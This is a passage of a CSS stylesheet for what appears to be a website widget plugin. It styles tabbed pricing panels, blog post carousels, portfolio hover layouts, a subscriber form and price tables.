    display: inline-block;
    float: none;
}

.nav-tabs.tab__nav li a {
    border: 0;
    display: block;
    padding: 15px 40px;
    font-size: 16px;
    border-radius: 0;
    margin: 0;
}
.nav-tabs.tab__nav li.active a,
.nav-tabs.tab__nav li a:focus
.nav-tabs.tab__nav li a:hover {
    border: 0;
}
/* ------------------------
    TAB PRICE
------------------------- */
/* ----------------
    VARIANT
------------------- */
.tab__menu__content .tab__nav__style__2,
.tab__menu__content .tab__nav__style__3,
.tab__menu__content .tab__nav__style__4,
.tab__menu__content .tab__nav__style__5,
.tab__menu__content .tab__nav__style__6,
.tab__menu__content .tab__nav__style__7,
.tab__menu__content .tab__nav__style__8,
.tab__menu__content .tab__nav__style__9{
    width: 100%;
}

.tab__nav__style__2,
.tab__price_style__2 .tab__menu__content {
    width: 50%;
    float: left;
    border: 0;
}

.tab__price_style__2 .tab__content__area{
    width: 50%;
    float: right;
}
.tab__price_style__2 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
.tab__price_style__2 .single__tab__item.tab-pane.tab_price {
    width: 50%;
    float: left;
    opacity: .5;
    transform: scale(.8);
}
.tab__price_style__2 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1);
    opacity: 1;
}

/* -------3------- */
.tab__nav__style__3,
.tab__price_style__3 .tab__menu__content {
    width: 50%;
    float: right;
    border: 0;
}
.tab__price_style__3 .tab__content__area{
    width: 50%;
    float: left;
}
.tab__price_style__3 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
.tab__price_style__3 .single__tab__item.tab-pane.tab_price {
    width: 50%;
    float: right;
    opacity: .5;
    transform: scale(.8);
}
.tab__price_style__3 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1);
    opacity: 1;
}

/* ------4-------- */
.tab__nav__style__4,
.tab__price_style__4 .tab__menu__content {
    width: 50%;
    float: left;
    border: 0;
}
.tab__price_style__4 .tab__content__area{
    width: 50%;
    float: right;
    position: relative;
}
.tab__price_style__4 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
 .tab__price_style__4 .single__tab__item.tab-pane.tab_price {
    right: 0;
    width: 50%;
    float: left;
    opacity: .5;
    transform: scale(.8);
    position: absolute;
}
.tab__price_style__4 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1);
    opacity: 1;
    position: relative;
    left: 0;
    z-index: 1;
}

/* -------5------- */
.tab__nav__style__5,
.tab__price_style__5 .tab__menu__content {
    width: 50%;
    float: right;
    border: 0;
}
.tab__price_style__5 .tab__content__area{
    width: 50%;
    float: left;
    position: relative;
}
.tab__price_style__5 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
 .tab__price_style__5 .single__tab__item.tab-pane.tab_price {
    left: 0;
    width: 50%;
    float: right;
    opacity: .5;
    transform: scale(.8);
    position: absolute;
}
.tab__price_style__5 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1);
    opacity: 1;
    position: relative;
    left: 0;
    z-index: 1;
} 

/* ------6------- */
.tab__nav__style__6,
.tab__price_style__6 .tab__menu__content {
    width: 50%;
    float: left;
    border: 0;
}
.tab__price_style__6 .tab__content__area{
    width: 50%;
    float: right;
    position: relative;
}
.tab__price_style__6 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
.tab__price_style__6 .single__tab__item.tab-pane.tab_price {
    right: 100px;
    width: 50%;
    float: left;
    opacity: .5;
    transform: scale(.8) translateX(100px);
    position: absolute;
} 
.tab__price_style__6 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1) translateX(0);
    opacity: 1;
    position: relative;
    left: 0;
    z-index: 1;
}

/* -------7-------- */
.tab__nav__style__7,
.tab__price_style__7 .tab__menu__content {
    width: 50%;
    float: right;
    border: 0;
}
.tab__price_style__7 .tab__content__area{
    width: 50%;
    float: left;
    position: relative;
}
.tab__price_style__7 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}

.tab__price_style__7 .single__tab__item.tab-pane.tab_price {
    left: 0;
    width: 50%;
    float: right;
    opacity: .5;
    transform: scale(.8) translateX(100px);
    position: absolute;
}
 .tab__price_style__7 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1) translateX(0);
    opacity: 1;
    position: relative;
    left: 0;
    z-index: 1;
}

/* ------8------ */
.tab__nav__style__8,
.tab__price_style__8 .tab__menu__content {
    width: 50%;
    float: right;
    border: 0;
}
.tab__price_style__8 .tab__content__area{
    width: 50%;
    float: left;
}
.tab__price_style__8 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
.tab__price_style__8 .single__tab__item.tab-pane.tab_price {
    width: 50%;
    float: right;
}
.tab__price_style__8 .single__tab__item.tab-pane.tab_price.active {
    opacity: 1;
}

/* ------9------ */
.tab__nav__style__9,
.tab__price_style__9 .tab__menu__content {
    width: 50%;
    float: left;
    border: 0;
}
.tab__price_style__9 .tab__content__area{
    width: 50%;
    float: right;
}

/* ------------------------
    BLOG WIDGETS
-------------------------- */
/* .elementor-widget-Ultimate_Post_Carousel .slick-list {
  overflow: visible !important;
}
.sldier-content-area .slick-list .ultimate__single__post.slick-slide {
    opacity: 0;
    visibility: hidden;
}
.sldier-content-area .slick-list .ultimate__single__post.slick-slide.slick-active {
    opacity: 1;
    visibility: visible;
    transition: 0.3s;
}
 */
.sldier-content-area .slick-dots {
    position: inherit;
    bottom: inherit;
}
.sldier-content-area .slick-dots li {
    transition: 0.3s;
}
.sldier-content-area .slick-dots li button:before{
    display: none;
}
.ultimate__single__post {
    background: aliceblue;
}

.post__thumb img {
    width: 100%;
}
.post__content {
    padding: 30px;
}

.post__title {
    font-size: 24px;
}

.post__content ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.post__content ul li {
    display: inline-block;
    margin-right: 10px;
}

.post__content ul li i {
    margin-right: 5px;
}

.post__meta {
    margin-top: 30px;
}

.post__btn {
    margin-top: 30px;
}
a.readmore__btn{
    display: inline-block;
}

@media print {
    html, body {
       display: none;  /* hide whole page */
    }
}
/* --------- 2 ---------- */
.post__carousel__flex {
    display: flex;
}
/* ----------3-----------*/
.ultimate__post__layout__3 {
    position: relative;
    overflow: hidden;
}

.ultimate__post__layout__3 a {
    color: #ffffff;
}
.ultimate__post__layout__3 a:hover,
.ultimate__post__layout__3 a:focus {
    color: #ffffff;
    text-decoration: underline;
}
.ultimate__post__layout__3 .post__content {
    position: absolute;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(0,33,73,0) 1%, #002149 100%);
    width: 100%;
    height: 40%;
    color: #fff;
    transition: 0.3s;
}
.ultimate__post__layout__3 .post__title,
.ultimate__post__layout__3 .post__btn {
    margin: 0;
}
.ultimate__post__layout__3 .post__btn a {
    margin: 0;
    position: absolute;
    bottom: 40px;
    transition: 0.3s;
    display: inline-block;
    opacity: 0;
    visibility: hidden;
    left: 0;
    transition: 0.5s;
    text-decoration: none;
    min-width: 40px;
    height: 40px;
    padding-top: 6px;
    border-radius: 50%;
}
.ultimate__post__layout__3:hover .post__btn a {
    opacity: 1;
    visibility: visible;
    left: 30px;
}
.ultimate__post__layout__3:hover .post__btn a:hover {
    background: #ffffff;
    color: #006de8;
    padding-left: 13px;
}
.ultimate__post__layout__3:hover .post__content {
    height: 100%;
    background: linear-gradient(180deg, rgba(0, 102, 255, 0.8) 0%, rgba(96, 170, 255, 0.5) 100%);
}

/*----------4----------*/
.ultimate__post__layout__4 {
    background: #ffffff;
}
.ultimate__post__layout__4 .post__thumb {
    width: calc( 100% - 60px );
    margin: 0 auto -50px;
}
.ultimate__post__layout__4 .post__content {
    background: #ffffff;
    border: 10px solid rgba(227,238,255,0.3);
    transition: 0.3s;
    padding-top: 60px;
}
.ultimate__post__layout__4 .post__meta{
    margin-bottom:10px;
    font-weight:400;
}
.ultimate__post__layout__4 .post__meta a {
    color: inherit;
}
.ultimate__post__layout__4 .post__meta a:hover {
    color: #006de8;
}

.ultimate__post__layout__4 .post__meta i {
    color: #006de8;
}
.ultimate__post__layout__4:hover .post__content {
    border-color: #006de8;
}

.ultimate__post__layout__4 .post__title {
    margin-bottom: 20px;
}

.ultimate__post__layout__4 .post__btn a {
    font-weight: 700;
}
/* ------------- 5 -------------- */
.ultimate__single__post.ultimate__post__layout__5 {
    background: #ffffff;
    box-shadow: 0px 7px 14px 0px rgba(0, 69, 255, 12%);
    border-radius: 15px;
    position: relative;
    overflow: hidden;
}

.ultimate__post__layout__5 ul.post__meta {
    margin-bottom: 10px;
}

.ultimate__post__layout__5 .post__title {margin-bottom: 30px;font-size: 28px;}

.post__author__meta {
    margin-top: 20px;
}
.post__author__thumb__link {
    position: relative;
    height: 40px;
    overflow: hidden;
    padding-left: 50px;
    display: flex;
    align-items: center;
    line-height: 1;
}

.post__author__thumb__link .post__author__thumb {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
    overflow: hidden;
}

.post__author__thumb img {
    margin: 0 !important;
}




.ultimate__post__layout__5 .post__category {
    position: absolute;
    right: 0;
    top: 0;
}

.ultimate__post__layout__5 .post__category a {
    background: #0045ff;
    color: #fff;
    padding: 8px 15px;
    line-height: 1;
    border-radius: 50px;
    margin-top: 15px;
    display: inline-block;
    box-shadow: 0 10px 20px rgba(0,0,0,.2);
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.ultimate__post__layout__5 .post__category a:hover {
    color: #0045ff;
    background: #ffffff;
}

/*---------6---------*/
.ultimate__post__layout__6 {
    border-radius: 10px;
    overflow: hidden;
    background: #ffffff;
    position: relative;
}

.ultimate__post__layout__6 .post__thumb {
    border-radius: 0 0 20px 20px;
    overflow: hidden;
}

.ultimate__post__layout__6 .post__meta {
    font-size: 14px;
    position: absolute;
    left: 0;
    top: 25px;
    padding: 10px 20px;
    background: #DE2B36;
    border-radius: 0 50px 50px 0;
    color: #ffffff;
    line-height: 1;
}
.ultimate__post__layout__6 .post__category a {
    background: #DE2B36;
    padding: 0 20px;
    border-radius: 50px;
    color: #ffffff;
    font-size: 12px;
    margin-bottom: 20px;
    display: inline-block;
}
/*--------- 7 ----------*/
.post__author__comments_date__meta {
    display: flex;
    margin-top: 20px;
}

.post__author__comments_date__meta .post__author__thumb {
    width: 44px;
    height: 44px;
    border-radius: 50px;
    overflow: hidden;
}

.post__author__comments_date__meta .post__author__meta.post__meta {
    margin-top: 0;
    margin-left: 20px;
    line-height: 1.4;
}
.comments__counts__meta .post__meta,.comments__counts__meta .comments__count {
    display: inline-block;
}
.comments__counts__meta {
    font-size: 14px;
    color: #ff5e5e;
}

.comments__counts__meta .post__meta li {
    margin-right: 0;
}
.post__author__comments_date__meta .author__link {
    font-size: 18px;
}

/*-----------8----------*/
.ultimate__post__layout__8 {
    background: #ffffff;
    border-radius: 10px;
}
.ultimate__post__layout__8 .post__title {
    font-weight: 600;
    padding: 20px;
    text-align: center;
    font-size: 22px;
    margin-bottom: 0;
}
.ultimate__post__layout__8 .post__content {
    position: relative;
}

.ultimate__post__layout__8 ul.post__category a {
    display: inline-block;
    padding: 2px 15px;
    background: #383838;
    margin-bottom: 20px;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #ffab4a;
}

.ultimate__post__layout__8 ul.post__category a:hover {
    background: #ffab4a;
    color: #000000;
}

.ultimate__post__layout__8 ul.post__meta {
    position: absolute;
    top: -55px;
    width: 55px;
    text-align: center;
    background: #FFAB4A;
    color: #fff;
    display: inline-block;
    height: 56px;
    left: 0;
    line-height: 1;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.ultimate__post__layout__8 ul.post__meta li {
    margin-right: 0;
}
.ultimate__post__layout__8 ul.post__meta .first__word {
    font-size: 20px;
    font-weight: 700;
    margin-top: 8px;
    display: block;
    margin-bottom: 3px;
}
.ultimate__post__layout__8 a.readmore__btn {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
    position: relative;
    color: #000000;
    z-index: 1;
}

.ultimate__post__layout__8 .readmore__btn:after {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #000000;
    content: "";
    transition: 0.3s;
    z-index: -1;
}

.ultimate__post__layout__8 .readmore__btn:hover:after {
    height: 100%;
    background: #FFAB4A;
}

.ultimate__post__layout__8 .readmore__btn:hover {
    padding: 0 10px;
}

/* ----------------------
    POST LAYOUT 9
----------------------- */
.ultimate__post__layout__9 {
    padding: 10px;
    background: inherit;
    border: 1px solid #E0E0E0;
    border-radius: 8px;
    transition: 0.3s;
}

.ultimate__post__layout__9:hover {
    background: #ffffff;
    box-shadow: 0 10px 30px rgba(0,0,0,.1);
}

.ultimate__post__layout__9 .post__thumb {
    border-radius: 8px;
    overflow: hidden;
}

.ultimate__post__layout__9 .post__content {
    padding: 10px;
    position: relative;
}

.ultimate__post__layout__9 .post__title {
    font-weight: 600;
}

.ultimate__post__layout__9 .post__meta {
    position: absolute;
    top: -20px;
    width: 55px;
    height: 55px;
    background: linear-gradient(135deg, #FAD029, #FF564F);
    text-align: center;
    line-height: 1;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
    border-radius: 5px;
    left: 10px;
}

.ultimate__post__layout__9 .post__meta li {
    margin: 0;
}

.ultimate__post__layout__9 .post__meta .first__word {
    font-size: 22px;
    margin-bottom: 3px;
    display: block;
    margin-top: 8px;
}

.ultimate__post__layout__9 .post__category {
    padding-left: 70px;
    margin-bottom: 20px;
    text-transform: capitalize;
}

/* ----------------------
    POST GROUP
------------------------ */
.row.posts__masonry ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.col-sm-6.col-md-3.single__masonry__item {
    min-height: 300px;
}
.single__masonry__item {
    min-height: 300px;
}
.single__masonry__item .ultimate__single__post{
    margin-bottom: 30px;
}
.single__masonry__item .post__content {
    position: relative;
}
.col-md-3.single__masonry__item .post__title {
    font-size: 18px;
    line-height: 1.45;
    margin-bottom: 0;
}
.single__masonry__item img {
    width: 100%;
}

.single__masonry__item .post__meta {
    position: absolute;
    top: -50px;
}
.single__masonry__item .post__meta a,
.single__masonry__item .post__meta {
    color: #ffffff;
}

/* -------2-------- */
.ultimate__post__group__layout__1 {
    background: inherit;
}
.ultimate__post__group__layout__1 .post__content {
    padding: inherit;
    margin-top: 22px;
}
.ultimate__post__group__layout__1 .post__category,
.ultimate__post__group__layout__1 .post__meta {
    display: inline-block;
    margin-bottom: 20px;
}
.ultimate__right__list__post .ultimate__post__group__layout__1 {
    overflow: hidden;
    margin-bottom: 30px;
}
.ultimate__right__list__post .post__thumb {
    width: 150px;
    float: left;
    margin-right: 20px;
}
.ultimate__right__list__post .post__content {
    margin-top: 0;
}
.ultimate__right__list__post .post__title {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: 400;
}

@media only screen and (max-width: 992px) {
    .ultimate__right__list__post {
        margin-top: 50px;
    }
}

/* ----------------------
	PORTFOLIO WIDGETS
------------------------ */
.ultimate__single__portfolio {
    transition: 0.5s;
}

.portfolio__thumb {
    margin-bottom: 30px;
}

/* ----------3-----------*/
.ultimate__portfolio__layout__3 {
    position: relative;
    overflow: hidden;
}
.ultimate__portfolio__layout__3 .portfolio__thumb {
    margin-bottom: 0;
}

.ultimate__portfolio__layout__3 a {
    color: #ffffff;
}
.ultimate__portfolio__layout__3 a:hover,
.ultimate__portfolio__layout__3 a:focus {
    color: #ffffff;
    text-decoration: underline;
}
.ultimate__portfolio__layout__3 .portfolio__content {
    position: absolute;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(0,33,73,0) 1%, #002149 100%);
    width: 100%;
    height: 40%;
    color: #fff;
    transition: 0.3s;
    padding: 30px;
}
.ultimate__portfolio__layout__3 .portfolio__title,
.ultimate__portfolio__layout__3 .portfolio__btn {
    margin: 0;
}
.ultimate__portfolio__layout__3 .portfolio__btn a {
    margin: 0;
    position: absolute;
    bottom: 40px;
    transition: 0.3s;
    display: inline-block;
    opacity: 0;
    visibility: hidden;
    left: 0;
    transition: 0.5s;
    text-decoration: none;
    min-width: 40px;
    height: 40px;
    padding-top: 6px;
    border-radius: 50%;
}
.ultimate__portfolio__layout__3:hover .portfolio__btn a {
    opacity: 1;
    visibility: visible;
    left: 30px;
}
.ultimate__portfolio__layout__3:hover .portfolio__btn a:hover {
    background: #ffffff;
    color: #006de8;
    padding-left: 13px;
}
.ultimate__portfolio__layout__3:hover .portfolio__content {
    height: 100%;
    background: linear-gradient(180deg, rgba(0, 102, 255, 0.8) 0%, rgba(96, 170, 255, 0.5) 100%);
}

/* ----------4-----------*/
.ultimate__portfolio__layout__4 {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.ultimate__portfolio__layout__4 .portfolio__thumb{
    margin-bottom: 0;
}
.ultimate__portfolio__layout__4 .portfolio__thumb img {
    width: 100%;
}

.ultimate__portfolio__layout__4 .portfolio__content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    align-items: flex-end;
    padding: 30px;
    background: linear-gradient(rgb(255 171 74 / 50%), #000000);
    color: #ffffff;
    transition: all 0.3s cubic-bezier(0.46,-0.01, 0.5, 1.01);
    transition-delay: 0.6s;
    opacity: 0;
    visibility: hidden;
}
.ultimate__portfolio__layout__4:hover .portfolio__content {
    opacity: 1;
    visibility: visible;
    transition-delay: 0s;
}
.ultimate__portfolio__layout__4 .portfolio__title a{
    color: #ffffff;
}

.ultimate__portfolio__layout__4 .portfolio__title a:hover{
    color: #FFAB4A;
}

.ultimate__portfolio__layout__4 .portfolio__title {
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.3s;
    font-size: 30px;
    opacity: 0;
}


.ultimate__portfolio__layout__4 p {
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.2s;
    transform: translateY(50px);
    opacity: 0;
}

.ultimate__portfolio__layout__4 .portfolio__btn {
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.1s;
    opacity: 0;
}
.ultimate__portfolio__layout__4 a.readmore__btn {
    padding: 10px 30px;
    background: #ffffff;
    margin-top: 30px;
    border-radius: 5px;
}

.ultimate__portfolio__layout__4 a.readmore__btn:hover {
    background: #FFAB4A;
    color: #ffffff;
}

.ultimate__portfolio__layout__4:hover .portfolio__title{
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.1s;
}
.ultimate__portfolio__layout__4:hover p {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.2s;
}
.ultimate__portfolio__layout__4:hover .portfolio__btn {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.3s;
}


.ultimate-filter-activation {
    display: flex;
    flex-wrap: wrap;
    height: auto;
}

.ultimate__portfolio__item__parent {
    display: inline-block;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
}

/* ----------5-----------*/
.ultimate__portfolio__layout__5 {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin: 0;
}
.ultimate__portfolio__layout__5 .portfolio__thumb {
    margin-bottom: 0;
}
.ultimate__portfolio__layout__5 .portfolio__thumb img {
    width: 100%;
}
.ultimate__portfolio__layout__5 .portfolio__content {
    position: absolute;
    left: 1px;
    bottom: 20px;
    background: #ffffff;
    padding: 30px 20px;
    max-width: 70%;
    border-radius: 0 10px 10px 0;
    min-width: 300px;
    transform-origin: left;
    transform-style: preserve-3d;
    transition: 0.5s cubic-bezier(0.79, 0.07, 0.17, 0.83);
    perspective: 200px;
}
.ultimate__portfolio__layout__5:hover .portfolio__content {
    transform: translateX(-100%) rotateX(45deg) scale(.8);
}
.ultimate__portfolio__layout__5 .portfolio__hover__content {
    position: absolute;
    top: 0;
    transform: translateY(-80%) perspective(300px) rotateX(80deg);
    width: calc( 100% - 80px );
    left: 0;
    right: 0;
    margin: auto;
    padding: 40px 30px;
    text-align: center;
    background: linear-gradient(135deg, #FAD029, #FF564F);
    border-radius: 10px;
    transition: 0.5s;
    opacity: 0;
}
.ultimate__portfolio__layout__5:hover .portfolio__hover__content {
    opacity: 1;
    transform: translateY(-50%) perspective(300px) rotateX(0deg);
    top: 50%;
}
.ultimate__portfolio__layout__5 .portfolio__title {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 22px;
}
.ultimate__portfolio__layout__5 .portfolio__category {
    color: #ff564f;
    font-size: 14px;
    text-transform: capitalize;
    line-height: 1;
    margin-top: 10px;
}

.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__category {
    margin-top: 20px;
}
.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__title {
    font-size: 25px;
    font-weight: 700;
}
.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__title a {
    color: #ffffff;
}

.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__title a:hover {
    color: #000000;
}

.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__category {
    color: #ffffff;
    font-weight: 500;
}
.ultimate__portfolio__layout__5 .portfolio__hover__content .readmore__btn {
    margin-top: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #ffffff;
    font-size: 14px;
}
.ultimate__portfolio__layout__5 .portfolio__hover__content .readmore__btn:hover,
.ultimate__portfolio__layout__5 .portfolio__hover__content .readmore__btn i {
    color: #000000;
}

/* --------------------------------
    PORTFOLIO LAYOUT SIX
----------------------------------- */

.ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent {
    max-width: 25% !important;
}

.ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(3),
.ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(4),
.ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(8){
    max-width: 50% !important;
}

@media (min-width: 768px) and (max-width: 991px) {
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent {
        max-width: 50% !important;
    }
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(3),
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(4),
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(8){
        max-width: 50% !important;
    }
}

@media only screen and (max-width: 767px) {
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent {
        max-width: 100% !important;
        padding-right: 0 !important;
    }
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(3),
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(4),
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(8){
        max-width: 100% !important;
    }
}
.ultimate__portfolio__layout__6 {
    position: relative;
    overflow: hidden;
    transition: 0.5s;
}
.ultimate__portfolio__layout__6:hover {
    border-radius: 10px;
}

.ultimate__portfolio__layout__6 .portfolio__thumb {
    margin-bottom: 0;
    transition: 0.6s;
}
.ultimate__portfolio__layout__6 .portfolio__thumb img {
    width: 100%;
}

.ultimate__portfolio__layout__6:hover .portfolio__thumb {
    transform: scale(1.2);
}

.ultimate__portfolio__layout__6 .portfolio__content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
    background: linear-gradient(0deg, rgba(98, 73, 239, 0.85) 0%, rgba(40, 149, 221, 0.85) 100%);
    color: #ffffff;
    opacity: 0;
    visibility: hidden;
    transition: 0.5s;
}
.ultimate__portfolio__layout__6:hover .portfolio__content{
    opacity: 1;
    visibility: visible;
}
.ultimate__portfolio__layout__6 .portfolio__category {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
}

.ultimate__portfolio__layout__6 .readmore__btn {
    position: absolute;
    left: -30px;
    bottom: 30px;
    width: 60px;
    height: 60px;
    background: #ffffff;
    font-size: 22px;
    text-align: center;
    padding-top: 15px;
    border-radius: 50%;
    transition: 0.5s;
    opacity: 0;
}
.ultimate__portfolio__layout__6:hover .readmore__btn{
    opacity: 1;
    left: 30px;
}
/* --------------------------------
    PORTFOLIO LAYOUT SEVEN
----------------------------------- */
.ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent {
    max-width: 25% !important;
}

.ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(1),
.ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(5),
.ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(6) {
    max-width: 50% !important;
}
.ultimate__portfolio__layout__7 .portfolio__thumb img {
   width:100%;
}
.ultimate__portfolio__layout__7 {
    overflow: hidden;
    position: relative;
}

.ultimate__portfolio__layout__7 .portfolio__content {
    position: absolute;
    left: 30px;
    bottom: 30px;
    background: #ffffff;
    padding: 30px;
    border-radius: 10px;
    transition: 0.5s;
    opacity: 0;
    visibility: hidden;
    width: calc( 100% - 60px );
}
.ultimate__portfolio__layout__7:hover .portfolio__content {
    opacity: 1;
    visibility: visible;
}
.ultimate__portfolio__layout__7 .portfolio__thumb {
    margin-bottom: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent {
        max-width: 50% !important;
    }

    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(1),
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(5),
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(6) {
        max-width: 50% !important;
    }
}

@media only screen and (max-width: 767px) {
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent {
        max-width: 100% !important;
        padding-right: 0 !important;
    }

    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(1),
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(5),
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(6) {
        max-width: 100% !important;
    }
}

/* --------------------------------
    PORTFOLIO LAYOUT EIGHT
----------------------------------- */
.ultimate__portfolio__layout__8 {
    border-radius: 10px;
    overflow: hidden;
    background: #fff;
    position: relative;
}

.ultimate__portfolio__layout__8 .portfolio__thumb {
    border-radius: 0 0 10px 10px;
    overflow: hidden;
    margin-bottom: 0;
}
.ultimate__portfolio__layout__8 .portfolio__thumb img {
    transition: 1.5s;
    width: 100%;
}

.ultimate__portfolio__layout__8:hover .portfolio__thumb img {
    transform: scale(1.2);
}

.ultimate__portfolio__layout__8 .portfolio__btn {
    position: absolute;
    top: 40%;
    width: 100%;
    text-align: center;
    margin: -20px;
}

.ultimate__portfolio__layout__8 .portfolio__content {
    padding: 20px;
}

.ultimate__portfolio__layout__8 .readmore__btn {
    background: #ffffff;
    padding: 8px 25px;
    border-radius: 3px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    transform: translateY(50px);
    opacity: 0;
    visibility: hidden;
    transition: 0.6s;
}
.ultimate__portfolio__layout__8:hover .readmore__btn {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.ultimate__portfolio__layout__8 .portfolio__category {
    display: inline-block;
    background: #0045FF;
    color: #ffffff;
    padding: 7px 10px;
    line-height: 1;
    font-size: 12px;
    border-radius: 3px;
    margin-bottom: 10px;
    margin-top: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

/* ----------------------
    SUBSCRIBER WIDGET
------------------------ */
.subscribe__label {
    position: relative;
    width: 100%;
}

.subscribe__label.error {
    color: red;
}

.subscribe__label.valid {
    color: green;
}

.subscriber__form input {
    background: #303A5B;
    border:0;
    color:#ffffff;
    height: 60px;
    width:69%;
    padding:10px 20px;
}

.subscriber__form button {
    border: 0;
    width: calc( 29% - 40px );
    margin: 0;
    margin-left: 40px;
    height: 60px;
    transition: 0.3s;
    position: relative;
    z-index: 1;
}
/* ------------------------
    PRICE TABLE
------------------------- */
.single__price {
    padding: 40px;
    background: #ffffff;
    box-shadow: 0 8px 16px rgba(146, 152, 198, .08);
    transition: 0.3s;
    text-align: center;
    position: relative;
    z-index: 1;
}
.single__price:before,
.single__price:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    /* left: 0;
    top: 0; */
    z-index: -1;
}
.single__price:hover,
.single__price.price__active {
    box-shadow: 0 20px 30px rgba(146, 152, 198, .2);
    transform: translateY(-5px);
}
.single__price__ribon {
    display: inline-block;
    transition: 0.3s;
}
.price_btn {
    display: inline-block;
    padding: 15px 30px;
    background: #fe5d89;
    border-radius: 5px;
    color: #ffffff;
}

.price__rate h3 {
    font-size: 50px;
    font-weight: 900;
    line-height: 1;
}
.price__title h3 {
    font-size: 24px;
    text-transform: capitalize;
    margin-bottom: 40px;
    line-height: 1;
}

.price__subtitle {
    line-height: 1;
}

.period__price {
    font-size: 15px;
}

.single__price__body {
    margin-top: 50px;
}

ul.price__features {
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.price__features li {
    margin-bottom: 20px;
}

ul.price__features li:last-child {
    margin-bottom: 0;
}

ul.price__features .content__span {
    display: inline-block;
    margin-right: 5px;
    position: relative; 
}
ul.price__features li b {
    margin: 0 5px;
}

ul.price__features li.off {
    text-decoration: line-through;
}
ul.price__features li i {
    margin-right: 5px;
}
ul.price__features li img {
    margin-right: 10px;
}
.single__price__footer {
    padding-top: 50px;
}

/*-------------------------
    VARIANT
--------------------------*/
.single__price.single__price__style__1 {
    padding: 0;
    border-radius:5px;
    overflow:hidden;
}

.single__price__style__1 .single__price__header {
    padding: 30px;
    background: #F6F8FA;
}

.single__price__style__1 .single__price__footer {
    padding-bottom: 50px;
}
/*------------------------
